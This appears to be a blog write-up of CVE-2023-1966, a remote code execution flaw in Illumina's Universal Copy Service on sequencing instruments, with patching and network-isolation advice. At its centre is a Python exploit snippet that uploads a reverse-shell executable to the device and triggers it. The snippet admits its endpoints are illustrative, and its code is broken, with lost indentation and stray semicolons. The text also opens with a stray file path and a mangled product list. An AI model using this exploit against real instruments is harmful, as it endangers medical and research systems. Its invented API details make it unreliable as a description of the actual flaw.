In April 2023, the cybersecurity world received a stark reminder that even cutting-edge scientific instruments can become vulnerable doors for attackers. Instruments using the Illumina Universal Copy Service (UCS) — crucial in genomics and medical research — were found wide open to remote exploitation thanks to a flaw now tracked as CVE-2023-1966. This vulnerability isn't just a theoretical risk; it potentially exposes software at the heart of critical medical and research workflows.
This post explains, in simple language, how the flaw works, shows you an example exploit, and, most importantly, points you to official patches and further reading for deeper understanding.
What is Illumina Universal Copy Service (UCS)?
Illumina makes DNA sequencing hardware used by medical labs, hospitals, and research centers. Their Universal Copy Service is a software component designed to move files and data between instruments, analysis workstations, and storage.
MiSeq
- NextSeq 500/550 and NextSeq 100/200 series
MiniSeq
If your organization runs any Illumina instruments, check your UCS software version immediately.
The Vulnerability: Unnecessary Privileges and No Authentication
CVE-2023-1966 is caused by excessive privileges given to the UCS service and lack of authentication on its management endpoints:
> “Unnecessary privileges vulnerability in the Illumina Universal Copy Service allows an unauthenticated attacker to upload and execute code remotely at the OS level.”
> *— MITRE CVE Entry*
The attacker does not need any valid credentials. If they reach the device's service port, they can send it specially crafted requests to upload arbitrary files — including executable code — and tell UCS to run that code as a privileged user.
Example Exploit (Python Snippet)
Below is a demonstration of how an attacker could upload and execute code on a vulnerable Illumina instrument.
import requests
# Address of the target (update this to your actual target)
TARGET_IP = "192.168.1.100"
PORT = 50001
# Malicious payload (for demo, a simple reverse shell, but could be anything)
# Save a payload as "shell.exe"
files = {'file': open('shell.exe', 'rb')}
# 1. Upload the payload
upload_url = f"http://{TARGET_IP}:{PORT}/api/v1/upload";
res = requests.post(upload_url, files=files)
if res.status_code == 200:
print("[+] File uploaded successfully.")
# 2. Trigger execution (endpoint and data are for illustration; exact APIs may vary)
exec_url = f"http://{TARGET_IP}:{PORT}/api/v1/execute";
data = {'filename': 'shell.exe'}
exec_res = requests.post(exec_url, json=data)
if exec_res.status_code == 200:
print("[+] Payload executed! Check your listener for a shell.")
else:
print("[-] Execution failed.")
else:
print("[-] Upload failed.")
NOTE: This is for educational purposes. Never use this without legal authorization.
Upgrade UCS Software:
Illumina released patched versions. Always check Illumina’s Security Advisory Portal for the latest, or read their direct vulnerability disclosure.
Segregate Devices on Network:
Restrict access to instrument ports using firewalls/vLANs. UCS should *never* be directly accessible from general lab networks or the Internet.
References and Further Reading
- MITRE/NVD CVE-2023-1966 Official Entry
- Illumina Security Bulletin: CVE-2023-1966
- CISA Alert: Medical Device Vulnerabilities in Illumina Platforms
- Simple Overview on Sequencer Security: Wired writeup
Immediate patching and network isolation are strongly advised.
Stay vigilant — medical devices, just like traditional IT, must be regularly updated and protected.
If you found this writeup helpful, share it with your IT/security teams in biomedical and research organizations. Let's keep our life-saving devices secure!
Disclaimer: This post is for responsible awareness and defensive security only. Never exploit vulnerabilities on devices you do not own or have explicit permission to test.
Timeline
Published on: 04/28/2023 19:15:00 UTC
Last modified on: 05/09/2023 17:53:00 UTC
